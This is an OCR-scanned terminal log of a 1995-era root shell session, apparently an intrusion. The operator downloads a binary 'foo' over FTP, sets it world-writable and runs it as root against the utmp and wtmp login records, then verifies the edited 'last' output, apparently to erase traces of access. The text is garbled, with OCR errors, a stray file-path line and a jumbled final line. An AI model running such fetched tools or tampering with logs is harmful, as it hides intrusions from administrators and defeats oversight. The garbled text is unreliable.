 200 PORT command successful.
150 Opening BINARY mode data connection for foo (24576 bytes).
quit
226 Transfer complete.
local: foo remote: foo
24576 bytes received in 1.3 seconds (19 Kbytes/s)
ftp> 221 Goodbye.
csn# chmod 777 foo
csn# ./foo reboot ~
Unable to match reboot//tmp in /etc/utmp; wildcarding.
Unable to find entry in /usr/adm/wtmp
Cannot find uid for user reboot
csn# last | head
Udac ttyp0 ucb-annex.csn.or Sat Feb 11 01:31 - 01:31 (00:00)
Umaple ttyp2 ucb-annex.csn.or Sat Feb 11 01:31 - 01:31 (00:00)
Ucprojec ttyp0 denver1-annex.cs Sat Feb 11 01:31 - 01:31 (00:00)
reboot ~ Sat Feb 11 01:30
shutdown ~ Sat Feb 11 01:29
Umedberr ttyp6 denver1-annex.cs Sat Feb 11 01:29 - down (00:00)
Uwally ttyp3 ucb-annex.csn.or Sat Feb 11 01:29 - down (00:00)
Usimtek ttyp3 colospgs-annex.c Sat Feb 11 01:26 - 01:27 (00:00)
Uig3bb3 ttypd ucb-anncx.c3n.or Sat Fcb 11 01:25 - down (00:01)
Umailctr ttyp6 ucb-annex.csn.or Sat Feb 11 01:25 - 01:25 (00:00)
c3n# ./foo rcb
11 Feb 1995 00:33:55 PSI +1.0 mod 777 foo♪./foo reboot ~♪last | head♪./foo reb